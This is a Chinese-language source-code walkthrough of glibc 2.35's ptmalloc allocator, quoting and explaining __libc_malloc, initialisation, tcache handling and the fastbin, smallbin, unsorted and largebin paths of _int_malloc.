ptmalloc源码分析

libc2.35 ptmalloc

对于ptmalloc,第一个肯定想到的是malloc()函数,那么便从malloc函数看起。

malloc.c/__libc_malloc

__libc_malloc为malloc的入口函数,从此看起。

void *

__libc_malloc (size_t bytes)

{

mstate ar_ptr;

void *victim;

_Static_assert (PTRDIFF_MAX <= SIZE_MAX / 2,

"PTRDIFF_MAX is not more than half of SIZE_MAX");

if (!__malloc_initialized)

ptmalloc_init ();

#if USE_TCACHE

/* int_free also calls request2size, be careful to not pad twice. */

size_t tbytes;

if (!checked_request2size (bytes, &tbytes))

{

__set_errno (ENOMEM);

return NULL;

}

size_t tc_idx = csize2tidx (tbytes);

MAYBE_INIT_TCACHE ();

DIAG_PUSH_NEEDS_COMMENT;

if (tc_idx < mp_.tcache_bins

&& tcache

&& tcache->counts[tc_idx] > 0)

{

victim = tcache_get (tc_idx);

return tag_new_usable (victim);

}

DIAG_POP_NEEDS_COMMENT;

#endif

if (SINGLE_THREAD_P)

{

victim = tag_new_usable (_int_malloc (&main_arena, bytes));

assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||

&main_arena == arena_for_chunk (mem2chunk (victim)));

return victim;

}

arena_get (ar_ptr, bytes);

victim = _int_malloc (ar_ptr, bytes);

/* Retry with another arena only if we were able to find a usable arena

before. */

if (!victim && ar_ptr != NULL)

{

LIBC_PROBE (memory_malloc_retry, 1, bytes);

ar_ptr = arena_get_retry (ar_ptr, bytes);

victim = _int_malloc (ar_ptr, bytes);

}

if (ar_ptr != NULL)

__libc_lock_unlock (ar_ptr->mutex);

victim = tag_new_usable (victim);

assert (!victim || chunk_is_mmapped (mem2chunk (victim)) ||

ar_ptr == arena_for_chunk (mem2chunk (victim)));

return victim;

}

_Static_assert (PTRDIFF_MAX <= SIZE_MAX / 2, "PTRDIFF_MAX is not more than half of SIZE_MAX");

SIZE_MAX:size_t类型的最大值(通常是 64 位系统为 2^64-1)

PTRDIFF_MAX:ptrdiff_t类型的最大值(通常是 64 位系统为 2^63-1)

_Static_assert是一个编译时静态断言,用于在编译阶段检查以下条件是否成立验证指针差值类型

ptrdiff_t的最大值(PTRDIFF_MAX)是否不超过size_t最大值(SIZE_MAX)的一半,可以保证指针的运算不会产生溢出。

if (!__malloc_initialized) ptmalloc_init ();

- __malloc_initialized初始化为false,用于标记ptmalloc是否进行了初始化。

- 没有初始化则调用ptmalloc_init

size_t tbytes; if (!checked_request2size (bytes, &tbytes)) { __set_errno (ENOMEM); return NULL; }

- 调用checked_request2size

- 如果checked_request2size没有利用成功会进入分支,然后设施错误码。

size_t tc_idx = csize2tidx (tbytes); MAYBE_INIT_TCACHE (); DIAG_PUSH_NEEDS_COMMENT; if (tc_idx < mp_.tcache_bins && tcache && tcache->counts[tc_idx] > 0) { victim = tcache_get (tc_idx); return tag_new_usable (victim); } DIAG_POP_NEEDS_COMMENT;

# define csize2tidx(x) (((x) - MINSIZE + MALLOC_ALIGNMENT - 1) / MALLOC_ALIGNMENT)大致为返回参数占几个单位的MALLOC_ALIGNMENT。MAYBE_INIT_TCACHE检测tcache是否为空,为空调用tcache_init()

DIAG_PUSH_NEEDS_COMMENT和DIAG_POP_NEEDS_COMMENT可以关闭警告。一些宏定义

变量/宏 作用 tc_idx请求的内存大小对应的 tcache bin 索引(通过 csize2tidx计算)mp_.tcache_binstcache 支持的最大 bin 数量(默认 64,即管理 32B~1032B 的内存块) tcache线程本地缓存( struct tcache_perthread指针),每个线程独立tcache->counts[tc_idx]记录对应 bin 中的空闲内存块数量 tcache_get()从 tcache bin 中取出一个内存块(LIFO 策略) tag_new_usable()若支持内存标签(如 ARM MTE),对内存块进行标签初始化 总体作用为如果当前请求的内存大小对应的 tcache bin 中有可用内存块,则直接取出并返回给用户。

if (SINGLE_THREAD_P) { victim = tag_new_usable (_int_malloc (&main_arena, bytes)); assert (!victim || chunk_is_mmapped (mem2chunk (victim)) || &main_arena == arena_for_chunk (mem2chunk (victim))); return victim; }

变量/函数 作用 SINGLE_THREAD_P宏,判断当前是否单线程(`defined(SINGLE_THREAD) _int_malloc(&main_arena, bytes)从主分配区分配内存的核心函数 tag_new_usable()处理内存标签(如 ARM MTE),确保内存安全 mem2chunk(victim)将用户指针转换为内部 malloc_chunk结构指针chunk_is_mmapped()检查内存是否通过 mmap直接分配(大内存块)arena_for_chunk()返回内存块所属的分配区(arena) main_arena全局主分配区,单线程模式下唯一的内存管理结构

#define chunk_is_mmapped(p) ((p)->mchunk_size & IS_MMAPPED)总体来说是当程序为单线程时直接调用int_malloc来从主分配区分配内存。

arena_get (ar_ptr, bytes); //加锁#define arena_get(ptr, size) do { \ ptr = thread_arena; \ arena_lock (ptr, size); \ } while (0) #define arena_lock(ptr, size) do { \ if (ptr) \ __libc_lock_lock (ptr->mutex); \ else \ ptr = arena_get2 ((size), NULL); \ } while (0)

- 宏

arena_lock是 glibc 内存分配器(malloc) 中用于 管理分配区(arena)锁的核心机制,主要用于在多线程环境下安全地访问或获取一个 arena。它的设计目的是:

- 如果已有 arena (

ptr非空):直接加锁(防止其他线程同时操作该 arena)。- 如果无 arena (

ptr为空):通过arena_get2获取一个合适的 arena 并加锁。

victim = _int_malloc (ar_ptr, bytes); /* Retry with another arena only if we were able to find a usable arena before. */ if (!victim && ar_ptr != NULL) { LIBC_PROBE (memory_malloc_retry, 1, bytes); ar_ptr = arena_get_retry (ar_ptr, bytes); victim = _int_malloc (ar_ptr, bytes); }

- 给victim变量赋值堆块地址,如果victim没有申请成功并且ar_ptr不为空,进入分支进行重新分配。

if (ar_ptr != NULL) __libc_lock_unlock (ar_ptr->mutex); victim = tag_new_usable (victim); assert (!victim || chunk_is_mmapped (mem2chunk (victim)) || ar_ptr == arena_for_chunk (mem2chunk (victim))); return victim;

- 判断victim为空、堆块为大堆块、地址为堆地址则返回堆块。

arena.c/ptmalloc_init

ptmalloc_init (void)

{

if (__malloc_initialized)

return;

__malloc_initialized = true;

#if USE_TCACHE

tcache_key_initialize ();

#endif

#ifdef USE_MTAG

if ((TUNABLE_GET_FULL (glibc, mem, tagging, int32_t, NULL) & 1) != 0)

{

/* If the tunable says that we should be using tagged memory

and that morecore does not support tagged regions, then

disable it. */

if (__MTAG_SBRK_UNTAGGED)

__always_fail_morecore = true;

mtag_enabled = true;

mtag_mmap_flags = __MTAG_MMAP_FLAGS;

}

#endif

#if defined SHARED && IS_IN (libc)

/* In case this libc copy is in a non-default namespace, never use

brk. Likewise if dlopened from statically linked program. The

generic sbrk implementation also enforces this, but it is not

used on Hurd. */

if (!__libc_initial)

__always_fail_morecore = true;

#endif

thread_arena = &main_arena;

malloc_init_state (&main_arena);

#if HAVE_TUNABLES

TUNABLE_GET (top_pad, size_t, TUNABLE_CALLBACK (set_top_pad));

TUNABLE_GET (perturb, int32_t, TUNABLE_CALLBACK (set_perturb_byte));

TUNABLE_GET (mmap_threshold, size_t, TUNABLE_CALLBACK (set_mmap_threshold));

TUNABLE_GET (trim_threshold, size_t, TUNABLE_CALLBACK (set_trim_threshold));

TUNABLE_GET (mmap_max, int32_t, TUNABLE_CALLBACK (set_mmaps_max));

TUNABLE_GET (arena_max, size_t, TUNABLE_CALLBACK (set_arena_max));

TUNABLE_GET (arena_test, size_t, TUNABLE_CALLBACK (set_arena_test));

# if USE_TCACHE

TUNABLE_GET (tcache_max, size_t, TUNABLE_CALLBACK (set_tcache_max));

TUNABLE_GET (tcache_count, size_t, TUNABLE_CALLBACK (set_tcache_count));

TUNABLE_GET (tcache_unsorted_limit, size_t,

TUNABLE_CALLBACK (set_tcache_unsorted_limit));

# endif

TUNABLE_GET (mxfast, size_t, TUNABLE_CALLBACK (set_mxfast));

TUNABLE_GET (hugetlb, size_t, TUNABLE_CALLBACK (set_hugetlb));

if (mp_.hp_pagesize > 0)

/* Force mmap for main arena instead of sbrk, so hugepages are explicitly

used. */

__always_fail_morecore = true;

#else

if (__glibc_likely (_environ != NULL))

{

char **runp = _environ;

char *envline;

while (__builtin_expect ((envline = next_env_entry (&runp)) != NULL,

0))

{

size_t len = strcspn (envline, "=");

if (envline[len] != '=')

/* This is a "MALLOC_" variable at the end of the string

without a '=' character. Ignore it since otherwise we

will access invalid memory below. */

continue;

switch (len)

{

case 8:

if (!__builtin_expect (__libc_enable_secure, 0))

{

if (memcmp (envline, "TOP_PAD_", 8) == 0)

__libc_mallopt (M_TOP_PAD, atoi (&envline[9]));

else if (memcmp (envline, "PERTURB_", 8) == 0)

__libc_mallopt (M_PERTURB, atoi (&envline[9]));

}

break;

case 9:

if (!__builtin_expect (__libc_enable_secure, 0))

{

if (memcmp (envline, "MMAP_MAX_", 9) == 0)

__libc_mallopt (M_MMAP_MAX, atoi (&envline[10]));

else if (memcmp (envline, "ARENA_MAX", 9) == 0)

__libc_mallopt (M_ARENA_MAX, atoi (&envline[10]));

}

break;

case 10:

if (!__builtin_expect (__libc_enable_secure, 0))

{

if (memcmp (envline, "ARENA_TEST", 10) == 0)

__libc_mallopt (M_ARENA_TEST, atoi (&envline[11]));

}

break;

case 15:

if (!__builtin_expect (__libc_enable_secure, 0))

{

if (memcmp (envline, "TRIM_THRESHOLD_", 15) == 0)

__libc_mallopt (M_TRIM_THRESHOLD, atoi (&envline[16]));

else if (memcmp (envline, "MMAP_THRESHOLD_", 15) == 0)

__libc_mallopt (M_MMAP_THRESHOLD, atoi (&envline[16]));

}

break;

default:

break;

}

}

}

#endif

}

if (__malloc_initialized) return; __malloc_initialized = true;

- 判断初始化,并且将__malloc_initialized设成true

#if USE_TCACHE tcache_key_initialize (); #endif

- 这里提到

#if #endif由如下表

指令 作用 是否必须配对 #if开始条件编译 必须配 #endif#ifdef检查宏是否已定义 必须配 #endif#ifndef检查宏是否未定义(常用作头文件保护) 必须配 #endif#else条件分支 可选的 #elif多条件分支 可选的 #endif 条件编译结束 与前几个指令相配

- 这句话意思即是如果

USE_TCACHE宏为true,则调用tcache_key_initialize();

#ifdef USE_MTAG if ((TUNABLE_GET_FULL (glibc, mem, tagging, int32_t, NULL) & 1) != 0) { /* If the tunable says that we should be using tagged memory and that morecore does not support tagged regions, then disable it. */ if (__MTAG_SBRK_UNTAGGED) __always_fail_morecore = true; mtag_enabled = true; mtag_mmap_flags = __MTAG_MMAP_FLAGS; } #endif

- 如果定义了

USE_MTAG,并且使用TUNABLE_GET_FULL获取运行时参数glibc.mem.tagging为一则进入分支。- 如果系统不支持标签化,也就是

__MTAG_SBRK_UNTAGGED=1,则禁用morecore,即__always_fail_morecore = true- 之后启用标签化内存,并且设定mmap的标志位。

thread_arena = &main_arena; malloc_init_state (&main_arena);

- 将

thread_arena指向main_arena,使子进程直接使用了主线程的堆管理结构。- 之后调用了

malloc_init_state

#if HAVE_TUNABLES TUNABLE_GET (top_pad, size_t, TUNABLE_CALLBACK (set_top_pad)); TUNABLE_GET (perturb, int32_t, TUNABLE_CALLBACK (set_perturb_byte)); TUNABLE_GET (mmap_threshold, size_t, TUNABLE_CALLBACK (set_mmap_threshold)); TUNABLE_GET (trim_threshold, size_t, TUNABLE_CALLBACK (set_trim_threshold)); TUNABLE_GET (mmap_max, int32_t, TUNABLE_CALLBACK (set_mmaps_max)); TUNABLE_GET (arena_max, size_t, TUNABLE_CALLBACK (set_arena_max)); TUNABLE_GET (arena_test, size_t, TUNABLE_CALLBACK (set_arena_test)); # if USE_TCACHE TUNABLE_GET (tcache_max, size_t, TUNABLE_CALLBACK (set_tcache_max)); TUNABLE_GET (tcache_count, size_t, TUNABLE_CALLBACK (set_tcache_count)); TUNABLE_GET (tcache_unsorted_limit, size_t, TUNABLE_CALLBACK (set_tcache_unsorted_limit)); # endif TUNABLE_GET (mxfast, size_t, TUNABLE_CALLBACK (set_mxfast)); TUNABLE_GET (hugetlb, size_t, TUNABLE_CALLBACK (set_hugetlb)); if (mp_.hp_pagesize > 0) /* Force mmap for main arena instead of sbrk, so hugepages are explicitly used. */ __always_fail_morecore = true;

- Tunables 机制:通过环境变量(如

GLIBC_TUNABLES)动态修改内存分配策略,无需重新编译程序。

if (__glibc_likely (_environ != NULL)) { char **runp = _environ; char *envline; while (__builtin_expect ((envline = next_env_entry (&runp)) != NULL, 0)) { size_t len = strcspn (envline, "="); if (envline[len] != '=') /* This is a "MALLOC_" variable at the end of the string without a '=' character. Ignore it since otherwise we will access invalid memory below. */ continue; switch (len) { case 8: if (!__builtin_expect (__libc_enable_secure, 0)) { if (memcmp (envline, "TOP_PAD_", 8) == 0) __libc_mallopt (M_TOP_PAD, atoi (&envline[9])); else if (memcmp (envline, "PERTURB_", 8) == 0) __libc_mallopt (M_PERTURB, atoi (&envline[9])); } break; case 9: if (!__builtin_expect (__libc_enable_secure, 0)) { if (memcmp (envline, "MMAP_MAX_", 9) == 0) __libc_mallopt (M_MMAP_MAX, atoi (&envline[10])); else if (memcmp (envline, "ARENA_MAX", 9) == 0) __libc_mallopt (M_ARENA_MAX, atoi (&envline[10])); } break; case 10: if (!__builtin_expect (__libc_enable_secure, 0)) { if (memcmp (envline, "ARENA_TEST", 10) == 0) __libc_mallopt (M_ARENA_TEST, atoi (&envline[11])); } break; case 15: if (!__builtin_expect (__libc_enable_secure, 0)) { if (memcmp (envline, "TRIM_THRESHOLD_", 15) == 0) __libc_mallopt (M_TRIM_THRESHOLD, atoi (&envline[16])); else if (memcmp (envline, "MMAP_THRESHOLD_", 15) == 0) __libc_mallopt (M_MMAP_THRESHOLD, atoi (&envline[16])); } break; default: break; } } }

_environ为环境变量数组,循环为获取环境变量给envline并且为NULL时结束。- len为

envline中没有‘=’出现的长度,如果找不到等号则换下一个环境变量。- 根据环境变量长度来进行选择

__builtin_expect(__libc_enable_secure, 0)检查当前是否处于安全模式,__libc_mallopt设置变量。

malloc.c/tcache_key_initialize

tcache_key_initialize用于对tcache_key的初始化。

static void

tcache_key_initialize (void)

{

if (__getrandom (&tcache_key, sizeof(tcache_key), GRND_NONBLOCK)

!= sizeof (tcache_key))

{

tcache_key = random_bits ();

#if __WORDSIZE == 64

tcache_key = (tcache_key << 32) | random_bits ();

#endif

}

}

- 利用__getrandom函数生成随机数并且保存到tcache_key的位置,字节数为sizeof(tcache_key),如果没有写入成功则进入分支。

- random_bits生成32位的随机数,进而赋值给tcache_key

#if __WORDSIZE == 64判断程序是否为64位,若为64位则再次生成随机数,并使两个随机数合并赋值。

malloc.c/malloc_init_state

主要作用:

- 初始化bins

- 設置分配区标志

- 初始化top chunk

malloc_init_state (mstate av)

{

int i;

mbinptr bin;

/* Establish circular links for normal bins */

for (i = 1; i < NBINS; ++i)

{

bin = bin_at (av, i);

bin->fd = bin->bk = bin;

}

#if MORECORE_CONTIGUOUS

if (av != &main_arena)

#endif

set_noncontiguous (av);

if (av == &main_arena)

set_max_fast (DEFAULT_MXFAST);

atomic_store_relaxed (&av->have_fastchunks, false);

av->top = initial_top (av);

}

for (i = 1; i < NBINS; ++i) { bin = bin_at (av, i); bin->fd = bin->bk = bin; }

- 生成bin链,并且让这个链指向自己。

#define bin_at(m, i) (mbinptr) (((char *) &((m)->bins[((i) - 1) * 2])) - offsetof (struct malloc_chunk, fd))计算bin的类型和偏移,i为bin的索引(1为unsorted bin,2-63为small bins,64-126为large bins)。

#if MORECORE_CONTIGUOUS if (av != &main_arena) #endif set_noncontiguous (av); if (av == &main_arena) set_max_fast (DEFAULT_MXFAST); atomic_store_relaxed (&av->have_fastchunks, false); av->top = initial_top (av);

- 若MORECORE_CONTIGUOUS生效,对非主分配区实行非连续分配。

- 对于主分配区设置最大fast_size。

atomic_store_relaxed (&av->have_fastchunks, false);将have_fastchunks设为false,表示fastbin块为空。av->top = initial_top (av);将topchunk初始化为unsorted bin。

malloc.c/checked_request2size

计算适合的堆块大小,对齐后保存到第二个参数里。

checked_request2size (size_t req, size_t *sz) __nonnull (1)

{

if (__glibc_unlikely (req > PTRDIFF_MAX))

return false;

if (__glibc_unlikely (mtag_enabled))

{

/* Ensure this is not evaluated if !mtag_enabled, see gcc PR 99551. */

asm ("");

req = (req + (__MTAG_GRANULE_SIZE - 1)) &

~(size_t)(__MTAG_GRANULE_SIZE - 1);

}

*sz = request2size (req);

return true;

}

检测req 与 PTRDIFF_MAX 的大小,如果rep太大则返回false。

检测是否启用内存标签,若启用则对req进行内存标签对齐。

#define request2size(req) \ (((req) + SIZE_SZ + MALLOC_ALIGN_MASK < MINSIZE) ? \ MINSIZE : \ ((req) + SIZE_SZ + MALLOC_ALIGN_MASK) & ~MALLOC_ALIGN_MASK)MALLOC_ALIGN_MASK用于对齐,如果这个申请堆块大小小于MINSIZE(通常为0x20)则返回MINSIZE,反之计算加上文件头的大小后对齐返回。

malloc.c/tag_new_usable

tag_new_usable (void *ptr)

{

if (__glibc_unlikely (mtag_enabled) && ptr)

{

mchunkptr cp = mem2chunk(ptr);

ptr = __libc_mtag_tag_region (__libc_mtag_new_tag (ptr), memsize (cp));

}

return ptr;

}

ptr = __libc_mtag_tag_region (__libc_mtag_new_tag (ptr), memsize (cp));主要用于 对新分配的内存进行标签初始化

malloc.c/tcache_init

static void

tcache_init(void)

{

mstate ar_ptr;

void *victim = 0;

const size_t bytes = sizeof (tcache_perthread_struct);

if (tcache_shutting_down)

return;

arena_get (ar_ptr, bytes);

victim = _int_malloc (ar_ptr, bytes);

if (!victim && ar_ptr != NULL)

{

ar_ptr = arena_get_retry (ar_ptr, bytes);

victim = _int_malloc (ar_ptr, bytes);

}

if (ar_ptr != NULL)

__libc_lock_unlock (ar_ptr->mutex);

/* In a low memory situation, we may not be able to allocate memory

- in which case, we just keep trying later. However, we

typically do this very early, so either there is sufficient

memory, or there isn't enough memory to do non-trivial

allocations anyway. */

if (victim)

{

tcache = (tcache_perthread_struct *) victim;

memset (tcache, 0, sizeof (tcache_perthread_struct));

}

}

tcache_perthread_struct为tcache的管理结构体,在每个程序的堆开头部分。结构如下typedef struct tcache_perthread_struct { uint16_t counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct; typedef struct tcache_entry { struct tcache_entry *next; /* This field exists to detect double frees. */ uintptr_t key; } tcache_entry;

- 所限获取arena,之后申请堆块给victim。

- 如果没有申请成功则重新进行分配。

- 最后将申请的堆块赋值给tcache变量,并对齐清空。

malloc.c/_int_malloc

INTERNAL_SIZE_T nb; /* normalized request size */ unsigned int idx; /* associated bin index */ mbinptr bin; /* associated bin */ mchunkptr victim; /* inspected/selected chunk */ INTERNAL_SIZE_T size; /* its size */ int victim_index; /* its bin index */ mchunkptr remainder; /* remainder from a split */ unsigned long remainder_size; /* its size */ unsigned int block; /* bit map traverser */ unsigned int bit; /* bit map traverser */ unsigned int map; /* current word of binmap */ mchunkptr fwd; /* misc temp for linking */ mchunkptr bck; /* misc temp for linking */ #if USE_TCACHE size_t tcache_unsorted_count; /* count of unsorted chunks processed */ #endif if (!checked_request2size (bytes, &nb)) { __set_errno (ENOMEM); return NULL; }

主要是对变量进行定义。

变量名 类型 作用 关联操作 nbINTERNAL_SIZE_T存储用户请求大小 bytes对齐后的实际分配大小(含 chunk 头)通过 checked_request2size(bytes, nb)计算,确保满足MINSIZE和对齐要求。idxunsigned int根据 nb计算出的 bin 索引,用于定位 fastbin/smallbin/largebin。通过 bin_at(av, idx)获取对应 bin 链表头。binmbinptr指向当前操作的 bin 链表头(如 fastbin、smallbin)。 用于遍历空闲 chunk 链表。 victimmchunkptr选中的空闲 chunk 指针,可能被分配给用户。 从 bin 链表中取出,检查其 size和状态。sizeINTERNAL_SIZE_Tvictimchunk 的实际大小(含元数据)。通过 chunksize(victim)提取。victim_indexint记录 victim所属的 bin 索引,用于后续合并或重新插入。在分割或合并时更新 bin 状态。 remaindermchunkptr分割 chunk 后剩余部分的指针。 若 victim比需求大,分割后插入 unsorted bin。remainder_sizeunsigned longremainderchunk 的大小。用于调整分割后的元数据。 block/bit/mapunsigned int遍历 binmap(位图)的临时变量,加速查找非空 bin。 避免无效遍历 bins。 fwd/bckmchunkptr临时指针,用于操作双向链表(如 smallbin 的插入/删除)。 fwd指向下一个节点,bck指向前一个节点。之后对bytes进行监测,需要符合堆块的要求。

if (__glibc_unlikely (av == NULL)) { void *p = sysmalloc (nb, av); if (p != NULL) alloc_perturb (p, bytes); return p; }

如果av == NULL这直接通过

sysmalloc分配内存,小内存通过brk扩展堆段,大内存(≥128KB)通过mmap映射匿名内存

alloc_perturb (p, bytes);填充值。alloc_perturb (char *p, size_t n) { if (__glibc_unlikely (perturb_byte)) memset (p, perturb_byte ^ 0xff, n); }最后直接返回申请的地址。

#define REMOVE_FB(fb, victim, pp) \ do \ { \ victim = pp; \ if (victim == NULL) \ break; \ pp = REVEAL_PTR (victim->fd); \ if (__glibc_unlikely (pp != NULL && misaligned_chunk (pp))) \ malloc_printerr ("malloc(): unaligned fastbin chunk detected"); \ } \ while ((pp = catomic_compare_and_exchange_val_acq (fb, pp, victim)) \ != victim); \

- 在fastbin头部移除一个chunk,并将链表指针指向下一个元素。

- 其中会对堆块的对齐进行检测。

if ((unsigned long) (nb) <= (unsigned long) (get_max_fast ())) { idx = fastbin_index (nb); mfastbinptr *fb = &fastbin (av, idx); mchunkptr pp; victim = *fb; if (victim != NULL) { if (__glibc_unlikely (misaligned_chunk (victim))) malloc_printerr ("malloc(): unaligned fastbin chunk detected 2"); if (SINGLE_THREAD_P) *fb = REVEAL_PTR (victim->fd); else REMOVE_FB (fb, pp, victim); if (__glibc_likely (victim != NULL)) { size_t victim_idx = fastbin_index (chunksize (victim)); if (__builtin_expect (victim_idx != idx, 0)) malloc_printerr ("malloc(): memory corruption (fast)"); check_remalloced_chunk (av, victim, nb);

- 对nb进行检测,如果在fastbin的大小要求内则进入分支。

- 分支中取出对应大小的指向fastbin的指针,赋值给victim指针

- misaligned_chunk检测对齐

- SINGLE_THREAD_P判断线程

- 单进程直接删除头chunk

- 多线程使用REMOVE_FB宏删除

- victim不为空进入分支,进行大小检测,并进行试调用。

#if USE_TCACHE /* While we're here, if we see other chunks of the same size, stash them in the tcache. */ size_t tc_idx = csize2tidx (nb); if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim; /* While bin not empty and tcache not full, copy chunks. */ while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = *fb) != NULL) { if (__glibc_unlikely (misaligned_chunk (tc_victim))) malloc_printerr ("malloc(): unaligned fastbin chunk detected 3"); if (SINGLE_THREAD_P) *fb = REVEAL_PTR (tc_victim->fd); else { REMOVE_FB (fb, pp, tc_victim); if (__glibc_unlikely (tc_victim == NULL)) break; } tcache_put (tc_victim, tc_idx); } } #endif

- 总的来说就是检测,如果当前的fastbin还有堆块并且tcachebin相应的堆块区没有满,则将对应的fastbin的chunk加入tcachebin中,直到fastbin没有chunk或者tcachebin满。

void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p;

- 返回指针

if (in_smallbin_range (nb)) { idx = smallbin_index (nb); bin = bin_at (av, idx); if ((victim = last (bin)) != bin) { bck = victim->bk; if (__glibc_unlikely (bck->fd != victim)) malloc_printerr ("malloc(): smallbin double linked list corrupted"); set_inuse_bit_at_offset (victim, nb); bin->bk = bck; bck->fd = bin; if (av != &main_arena) set_non_main_arena (victim); check_malloced_chunk (av, victim, nb);

in_smallbin_range检测nb是否符合samllbin的大小。- bin保存smallbin链的指针,之后对链表进行检测。

\#define set_inuse_bit_at_offset(p, s) (((mchunkptr) (((char *) (p)) + (s)))->mchunk_size |= PREV_INUSE)标记victim的状态,并且设置PREV_INUSE位。- 之后对链表指针进行修改。

#if USE_TCACHE /* While we're here, if we see other chunks of the same size, stash them in the tcache. */ size_t tc_idx = csize2tidx (nb); if (tcache && tc_idx < mp_.tcache_bins) { mchunkptr tc_victim; /* While bin not empty and tcache not full, copy chunks over. */ while (tcache->counts[tc_idx] < mp_.tcache_count && (tc_victim = last (bin)) != bin) { if (tc_victim != 0) { bck = tc_victim->bk; set_inuse_bit_at_offset (tc_victim, nb); if (av != &main_arena) set_non_main_arena (tc_victim); bin->bk = bck; bck->fd = bin; tcache_put (tc_victim, tc_idx); } } } #endif

- 与上面的fastbin tcachebin和并大致作用相同。

else { idx = largebin_index (nb); if (atomic_load_relaxed (&av->have_fastchunks)) malloc_consolidate (av); }

- 赋值idx为largebin的索引。

atomic_load_relaxed判断当前分配区是否存在未合并的fastbin空闲块。该标志位在释放fastbin块时通过atomic_store_relaxed设置atomic_load_relaxed。- 若存在则调用malloc_consolidate进行合并。

#if USE_TCACHE INTERNAL_SIZE_T tcache_nb = 0; size_t tc_idx = csize2tidx (nb); if (tcache && tc_idx < mp_.tcache_bins) tcache_nb = nb; int return_cached = 0; tcache_unsorted_count = 0; #endif

- tcache_nb设为nb,

tcache_nb记录当前请求大小nb是否适合放入 tcache,若适合则赋值为nb,否则为0return_cached:后续可能用于标记是否从 tcache 返回 chunk(此处初始化为 0)。tcache_unsorted_count:重置 unsorted bin 中暂存到 tcache 的 chunk 计数器

for (;; ) { int iters = 0; while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av)) { bck = victim->bk; size = chunksize (victim); mchunkptr next = chunk_at_offset (victim, size); if (__glibc_unlikely (size <= CHUNK_HDR_SZ) || __glibc_unlikely (size > av->system_mem)) malloc_printerr ("malloc(): invalid size (unsorted)"); if (__glibc_unlikely (chunksize_nomask (next) < CHUNK_HDR_SZ) || __glibc_unlikely (chunksize_nomask (next) > av->system_mem)) malloc_printerr ("malloc(): invalid next size (unsorted)"); if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size)) malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)"); if (__glibc_unlikely (bck->fd != victim) || __glibc_unlikely (victim->fd != unsorted_chunks (av))) malloc_printerr ("malloc(): unsorted double linked list corrupted"); if (__glibc_unlikely (prev_inuse (next))) malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");

for (;; )一个大循环直到_int_malloc函数的结束。while对unsorted bin进行遍历,直到回到表头为止,之后对size、next_size、next->prev_size、链表完整性、prev_inuse位进行检测。

if (in_smallbin_range (nb) && bck == unsorted_chunks (av) && victim == av->last_remainder && (unsigned long) (size) > (unsigned long) (nb + MINSIZE)) { /* split and reattach remainder */ remainder_size = size - nb; remainder = chunk_at_offset (victim, nb); unsorted_chunks (av)->bk = unsorted_chunks (av)->fd = remainder; av->last_remainder = remainder; remainder->bk = remainder->fd = unsorted_chunks (av); if (!in_smallbin_range (remainder_size)) { remainder->fd_nextsize = NULL; remainder->bk_nextsize = NULL; } set_head (victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0)); set_head (remainder, remainder_size | PREV_INUSE); set_foot (remainder, remainder_size); check_malloced_chunk (av, victim, nb); void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; }

- 判断nb属于smallbin的大小,并且unsortedbin中只有一个chunk,size的要大于待申请的堆块。

- 对堆块进行切割,设置新的last_remainder。

- 设置victim和remainder的chunk头,并且用

set_foot设置下一个堆块的prev_size位。- 之后返回分割出来的指针。

if (__glibc_unlikely (bck->fd != victim)) malloc_printerr ("malloc(): corrupted unsorted chunks 3"); unsorted_chunks (av)->bk = bck; bck->fd = unsorted_chunks (av);

- 检测链表完整性,之后将victim从链表中移除。

if (size == nb) { set_inuse_bit_at_offset (victim, size); if (av != &main_arena) set_non_main_arena (victim); #if USE_TCACHE /* Fill cache first, return to user only if cache fills. We may return one of these chunks later. */ if (tcache_nb && tcache->counts[tc_idx] < mp_.tcache_count) { tcache_put (victim, tc_idx); return_cached = 1; continue; } else { #endif check_malloced_chunk (av, victim, nb); void *p = chunk2mem (victim); alloc_perturb (p, bytes); return p; #if USE_TCACHE } #endif }

- 如果申请的堆块大小正好和unsorted chunk大小相同,则进入分支。

set_inuse_bit_at_offset设置下一个chunk的prev_inuse为一。- 如果剩余的unsorted堆块大小正好在tcache中,并且tcachebin没有满,则将此unsortedchunk加入tcachebin中,并且continue重新寻找合适的堆块。

- 否则直接返回指针。

if (in_smallbin_range (size)) { victim_index = smallbin_index (size); bck = bin_at (av, victim_index); fwd = bck->fd; }

- 申请大小若在smallbin则计算对应的index,并且将对应的第一个空闲堆块赋值给fwd。

{ victim_index = largebin_index (size); bck = bin_at (av, victim_index); fwd = bck->fd; /* maintain large bins in sorted order */ if (fwd != bck) { /* Or with inuse bit to speed comparisons */ size |= PREV_INUSE; /* if smaller than smallest, bypass loop below */ assert (chunk_main_arena (bck->bk)); if ((unsigned long) (size) < (unsigned long) chunksize_nomask (bck->bk)) { fwd = bck; bck = bck->bk; victim->fd_nextsize = fwd->fd; victim->bk_nextsize = fwd->fd->bk_nextsize; fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; } else { assert (chunk_main_arena (fwd)); while ((unsigned long) size < chunksize_nomask (fwd)) { fwd = fwd->fd_nextsize; assert (chunk_main_arena (fwd)); } if ((unsigned long) size == (unsigned long) chunksize_nomask (fwd)) /* Always insert in the second position. */ fwd = fwd->fd; else { victim->fd_nextsize = fwd; victim->bk_nextsize = fwd->bk_nextsize; if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd)) malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)"); fwd->bk_nextsize = victim; victim->bk_nextsize->fd_nextsize = victim; } bck = fwd->bk; if (bck->fd != fwd) malloc_printerr ("malloc(): largebin double linked list corrupted (bk)"); } } else victim->fd_nextsize = victim->bk_nextsize = victim; }

前三行与samllbin的处理相同。

if ((unsigned long) (size)< (unsigned long) chunksize_nomask (bck->bk))如果size是largebin最小的直接插入尾部,否则循环查找合适的位置。之后对双向链表进行完整性监测。

如果largebin没有堆块直接让victim指向自身。

